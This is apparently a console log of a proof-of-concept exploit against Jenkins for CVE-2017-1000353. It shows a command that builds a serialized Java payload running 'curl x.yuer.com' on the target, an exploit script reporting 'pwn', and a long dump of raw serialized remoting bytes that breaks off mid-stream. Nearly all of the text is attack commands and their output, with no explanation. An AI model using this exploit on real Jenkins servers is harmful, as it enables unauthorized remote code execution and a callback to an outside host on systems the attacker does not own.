 E:\poc\jenkins\CVE-2017-1000353\payload>java -jar payload.jar curl.ser "curl x.yuer.com"
E:\poc\jenkins\CVE-2017-1000353\payload>python3 exploit.py
start
03f44481-80e2-44dd-9743-fa5adca1a92a
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2Fw
YWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP4=\x00\x00\x00\x00\xac\xed\x00\x05sr\x00\x1bhudson.remo
ting.UserRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03L\x00\x10classLoaderProxyt\x000Lhudson/re
moting/RemoteClassLoader$IClassLoader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00\x12Ljava/lang
/String;xr\x00\x17hudson.remoting.Request\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00
\x08lastIoIdL\x00\x08responset\x00\x1aLhudson/remoting/Response;xr\x00\x17hudson.remoting.Command\x00
\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\tcreatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehud
son.remoting.Command$Source\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\x06this$0t\x00\x19Lhudso
n/remoting/Command;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13java.
lang.Throwable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\rdet
ailMessageq\x00~\x00\x03[\x00\nstackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedEx
ceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x10pur\x00\x1e[Ljava.lang.StackTraceElement;\x02F*<<\xf
d"9\x02\x00\x00xp\x00\x00\x00\x07sr\x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\x85\x02\x00\x
04I\x00\nlineNumberL\x00\x0edeclaringClassq\x00~\x00\x03L\x00\x08fileNameq\x00~\x00\x03L\x00\nmethodN
ameq\x00~\x00\x03xp\x00\x00\x00Gt\x00\x17hudson.remoting.Commandt\x00\x0cCommand.javat\x00\x06<init>s
q\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x00~\x00\x16q\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00ct\x0
0\x17hudson.remoting.Requestt\x00\x0cRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00=t\x00\x1bh
udson.remoting.UserRequestt\x00\x10UserRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xt\x00\x1
7hudson.remoting.Channelt\x00\x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahud
son.remoting.PingThreadt\x00\x0fPingThread.javat\x00\x04pingsq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\
x00~\x00%t\x00\x03runsr\x00&java.util.Collections$UnmodifiableList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\
x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$UnmodifiableCollection\x19B\x00\x80\xcb^\x
f7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x
1d\x99\xc7a\x9d\x03\x00\x01I\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x00~\x0